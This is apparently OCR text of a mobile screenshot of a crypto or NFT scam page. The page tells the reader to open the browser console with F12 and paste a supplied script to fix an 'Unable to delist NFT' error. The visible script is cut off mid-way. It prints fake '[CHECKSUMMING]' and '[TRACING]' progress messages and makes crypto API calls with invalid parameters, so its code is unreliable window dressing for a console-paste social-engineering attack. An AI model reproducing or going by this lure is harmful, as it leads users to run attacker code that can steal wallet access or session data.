
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: haajo5ojf2r

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_syn
c, "color:#3b82f6;font-weight:bold;");

console.info("Target: Unable to delist NFT. (Ha
sh: 0xdc6b8e5c)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey({na
me:"HMAC",hash:"SHA-384"},true,["sign"]);

  const session_key = await crypto.subtle.deriv
eKey({name:"AES-CBC",salt:new Uint8Array(12)}, 
k, {name:"AES-GCTR",length:256}, true, ["encryp
t"]);

  console.log("%c[CHECKSUMMING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[TRACING] contract_logic...", 
"color:#9ca3af;");

  console.log("%c[ANALYZING] gas_estimate...", 